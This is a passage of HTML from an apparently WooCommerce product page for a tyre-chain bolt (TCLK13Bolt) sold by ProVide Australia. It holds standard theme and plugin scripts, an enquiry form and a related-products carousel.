						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   <link rel='stylesheet' id='WCDisableCategories-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/product-category-tree-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//tyrechainsaustralia.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763867242' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
   <!-- Start for HP-->
      <!-- End for HP -->
    <body id="tclk13bolt" class="wp-singular product-template-default single single-product postid-366 wp-theme-leadengine wp-child-theme-leadengine-child theme-leadengine woocommerce woocommerce-page woocommerce-no-js ehf-template-leadengine ehf-stylesheet-leadengine-child elementor-beta wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-842">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->

      
      <nav class="navbar navbar-default navbar-fixed-top   with-topbar             " >
        <!-- Topbar template -->
          <div class="topbar first-template">
    <div class="container">
               <div class="topbar-contact">
                              <span class="topbar-phone"><a href="tel:(08) 9358 3286">(08) 9358 3286</a></span>
                                           <span class="topbar-email"><a href="mailto:sales@provideaustralia.com">sales@provideaustralia.com</a></span>
                      </div>
                              <div class="topbar-menu-search">
            <div class="topbar-menu">
                           </div>
            <div class="topbar-search">
               <form role="search" method="get" class="search-form" action="https://tyrechainsaustralia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>               <span class="toggle-search fa-search fa"></span>
            </div>
            
            <!-- WooCommerce Cart -->
              <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>            <!-- END WooCommerce Cart -->
         </div>
           </div>
</div>
        <!-- END Topbar template -->

        <div class="menubar">
          <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://tyrechainsaustralia.com">
                                        <img class="fixed-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
                                          <img class="nav-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                        <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>                    </div>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://tyrechainsaustralia.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="About" href="https://tyrechainsaustralia.com/about/">About</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a title="Services" href="https://tyrechainsaustralia.com/services/">Services</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a title="Innovations" href="https://tyrechainsaustralia.com/innovations/">Innovations</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a title="Contact" href="https://tyrechainsaustralia.com/#contact-section">Contact</a></li>
</ul>                <a class="modal-menu-item menu-item tt_button tt_primary_button btn_primary_color default_header_btn" target="_self" href="#"></a>
            </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class=" ">
      	<!-- Start for HP -->
      	<div class="container">
              <div class="row product-search-section">
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                                        </div>
              </div>
        </div>      
        <!-- End for HP -->
        
  <header class="entry-header blog-header with-topbar">
     <div class="row blog-page-heading blog-title-center">
                <div class="container">
                      <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
              <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ProVide Australia." href="https://tyrechainsaustralia.com" class="home" ><span property="name">ProVide Australia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://tyrechainsaustralia.com/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">TCLK13Bolt</span><meta property="url" content="https://tyrechainsaustralia.com/product/tclk13bolt/"><meta property="position" content="3"></span>            </div>
          
                    	<!-- Start for HP -->
          	            <!-- End for HP -->
				                  <h1 class="section-heading">
                    Products                  </h1>
                                              <!-- Start for HP -->    
                
            <!-- End for HP -->
          
                            </div>
      </div>
  </header>

<div class="container" id="product-content">
    <!-- Start for HP -->
    <div class="product_top_banner">
      <div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Products Details Page REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-anim="adpr:false;">
							<img src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="TCLK13Bolt" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//tyrechainsaustralia.com/wp-content/uploads/2018/05/product-banner.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-3-layer-1" 
								class="layer-text1"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:290px;y:b;yo:30px;"
								data-text="s:58;l:50;fw:100;a:inherit;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:'HelveticaBold';"
							>Products 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,778,480],el:[],gw:[1806],gh:[243],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider31"]!==undefined) {window.RS_MODULES.modules["revslider31"].once = false;window.revapi3 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>    </div>
    <!-- End for HP -->
		  	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		            <div class="woocommerce-notices-wrapper"></div><div id="product-366" class="post-366 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple">

	

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TCLK13Bolt</h1><span class="sku"></span><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></p>

	
	<form class="cart" action="https://tyrechainsaustralia.com/product/tclk13bolt/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bc2a9066a9">TCLK13Bolt quantity</label>
	<input
		type="number"
				id="quantity_696bc2a9066a9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="366" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>
<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<a href="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image "><img src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" alt="Placeholder" /></a>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	
</div>


<script type="text/javascript" charset="utf-8">

	var yith_magnifier_options = {
		enableSlider: true,

				sliderOptions: {
			responsive: 'true',
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				visible: 3			}
		},

		

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'inside',
		softFocus: true,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'inside',
		zoom_wrap_additional_css: '',
		lensOpacity: '0.5',
		loadingLabel: 'Loading...',
	};

</script>
<div class="enquire_now_btn_section"><button type="submit" id="trigger_cf" class="single_add_to_cart_button button alt enquire_now_btn">Enquire Now</button><div id="product_inq" class="product_enquire_now_form" style="display:none">
<div class="wpcf7 no-js" id="wpcf7-f200-p366-o1" lang="en-US" dir="ltr" data-wpcf7-id="200">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/tclk13bolt/#wpcf7-f200-p366-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="200" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f200-p366-o1" /><input type="hidden" name="_wpcf7_container_post" value="366" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>    <script type="text/javascript">
        jQuery('#trigger_cf').on('click', function(){
        if ( jQuery(this).text() == 'Enquire Now' ) {
                    jQuery('#product_inq').css("display","inline-block"); 
                    jQuery('input[name="your-subject"]').val('TCLK13Bolt');
            jQuery("#trigger_cf").html('Close'); 
        } else {
            jQuery('#product_inq').hide();
            jQuery("#trigger_cf").html('Enquire Now'); 
        }
        });
    </script>
    	<style type="text/css">
			.wpl-woo-related-product-slider-section #wpl-woo-related-product-slider-696bc2a917098 .slick-prev, 
			.wpl-woo-related-product-slider-section #wpl-woo-related-product-slider-696bc2a917098 .slick-next{
				color: #000000;
				background-color: #ffffff;
			}
			</style>
            <script type="text/javascript">
                    jQuery(document).ready(function() {
                    jQuery("#wpl-woo-related-product-slider-696bc2a917098").slick({
                        infinite: true,
                        pauseOnHover: true,
                        slidesToShow: 4,
                        arrows: true,
                        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
                        nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
                        dots: false,
                        speed: 300,
                 		slidesToScroll: 1,
                        autoplay: false,
                        autoplaySpeed: 3000,
                        responsive: [
                                {
                                  breakpoint: 1100,
                                  settings: {
                                    slidesToShow: 3
                                  }
                                },
                                {
                                  breakpoint: 960,
                                  settings: {
                                    slidesToShow: 2
                                  }
                                },
                                {
                                  breakpoint: 667,
                                  settings: {
                                    slidesToShow: 1
                                  }
                                }
                              ]
        
                    });
        
                });
            </script><div data-vc-full-width="false" data-vc-full-width-init="true" class="wpl-woo-related-product-slider-section-fullwidth vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpl-woo-related-product-slider-section"><h2 class="wpl-wrps-section-title" style="color: #333333;"></h2><div class="wpl-wrps-products" id="wpl-woo-related-product-slider-696bc2a917098"><div class="wpl-wrps-item post-344 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/b2905dhd/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/b2905dhd/">B2905DHD</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="344" data-product_sku="" aria-label="Add to cart: &ldquo;B2905DHD&rdquo;" rel="nofollow" data-success_message="&ldquo;B2905DHD&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_344" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-351 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/stem650/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/stem650/">STEM650</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=351" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_351" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="351" data-product_sku="" aria-label="Add to cart: &ldquo;STEM650&rdquo;" rel="nofollow" data-success_message="&ldquo;STEM650&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_351" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-356 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyre-chains product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/qfr18t/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/qfr18t/">QFR18</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="356" data-product_sku="" aria-label="Add to cart: &ldquo;QFR18&rdquo;" rel="nofollow" data-success_message="&ldquo;QFR18&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_356" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-335 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-rim-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-rim product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/rimsn/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/rimsn/">RIMSN</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=335" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="335" data-product_sku="" aria-label="Add to cart: &ldquo;RIMSN&rdquo;" rel="nofollow" data-success_message="&ldquo;RIMSN&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_335" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-382 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/wsl-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/wsl-2/">WSL</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=382" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="382" data-product_sku="" aria-label="Add to cart: &ldquo;WSL&rdquo;" rel="nofollow" data-success_message="&ldquo;WSL&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_382" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-345 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/s352901/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/s352901/">S352901</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span 